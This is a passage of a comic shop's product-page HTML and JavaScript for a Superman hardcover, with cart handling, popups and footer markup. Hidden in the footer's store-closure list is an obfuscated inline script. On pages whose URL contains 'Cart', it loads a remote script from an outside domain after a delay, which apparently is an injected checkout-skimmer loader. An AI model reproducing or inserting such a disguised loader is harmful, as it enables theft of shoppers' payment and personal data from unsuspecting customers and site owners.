                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Superman The Last Son The Deluxe Edition" , "description":"Geoff Johns’s two most acclaimed stories of his now-classic Action Comics run, previously collected separately as Superman: Lost Son and Superman: Brainiac, are now in a brand-new hardcover!&lt;p&gt;In a story co-written by Superman film director Richard Donner, a rocket lands in Metropolis containing a boy Superman thinks is from Krypton. Will Superman be able to protect him against Lex Luthor and his new Superman Revenge Squad, as well as the Phantom Zone criminals General Zod, Ursa, and Non?&lt;p&gt;This all sets the stage for Superman’s showdown with one of his greatest foes: Brainiac!&lt;p&gt;Collects Action Comics #844-846, #851, #866-870, and Action Comics Annual #11.", "url":"https://stores.comichub.com/zeppelin_comics/Product/superman-the-last-son-the-deluxe-edition","image":"https://comichub.blob.core.windows.net/low/98f42a09-0ece-4fb0-96e2-a1cfa00237da.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 49.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels (Hardcover)"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/zeppelin_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '98f42a09-0ece-4fb0-96e2-a1cfa00237da';
                var Qty = Total;
                var Price = '49.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/zeppelin_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn?returnurl=products/superman-the-last-son-the-deluxe-edition" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/zeppelin_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Tuesday-Saturday: 12-7pm</li>
	<li>Sunday: 12-5pm</li>
	<li>Monday: Closed</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>  <li>Thanksgiving Day, and Christmas Day</li> </ul>  <script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto: info@zeppelincomics.com" aria-label="Official Email">
                                             info@zeppelincomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+1 707-687-8131" aria-label="Phone">  +1 707-687-8131 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/zeppelincomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/Zeppelin_Comics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/zeppelin_comics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    929 1st Street

                                    <br>Benicia ,94510<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Zeppelin+Comics/@38.052337,-122.157478,19z/data=!4m5!3m4!1s0x0:0xb31ff18d33bdce9d!8m2!3d38.0521024!4d-122.1571975?hl=en-US" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" alt="Zeppelin Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Zeppelin Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Zeppelin Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Zeppelin Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("ebd65250-9a07-4f66-8381-f474e84337a4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/zeppelin_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/zeppelin_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'ebd65250-9a07-4f66-8381-f474e84337a4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/zeppelin_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("ebd65250-9a07-4f66-8381-f474e84337a4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/zeppelin_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/zeppelin_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/zeppelin_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("zeppelin_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/zeppelin_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/zeppelin_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'ebd65250-9a07-4f66-8381-f474e84337a4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
